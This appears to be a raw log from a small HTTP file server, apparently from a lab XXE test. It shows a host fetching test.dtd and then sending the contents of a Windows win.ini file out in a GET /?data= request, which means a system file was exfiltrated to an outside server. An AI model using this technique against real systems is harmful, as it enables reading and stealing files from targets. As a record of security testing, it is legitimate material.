 Open in browser http://172.16.16.1/test.dtd
Virtual File System
Log
»
Searc
/
test.dtd
11:54:49 172.16.16.14:5527 Requested GET /test.dtd
11:54:49 172.16.16.14:5527 Fully downloaded - 93 @ 9.1 KB/s - /test.dtd
11:54:49 172.16.16.14:5527 Requested GET /?data=; for 16-bit app support
> [386Enh]
> woafont=dosapp.fon
> EGA80WOA.FON=EGA80WOA.FON
> EGA40WOA.FON=EGA40WOA.FON
> CGA80WOA.FON=CGA80WOA.FON
> CGA40WOA.FON=CGA40WOA.FON
>
> [drivers]
> wave=mmdrv.dll
> timer=timer.drv
>
> [mci]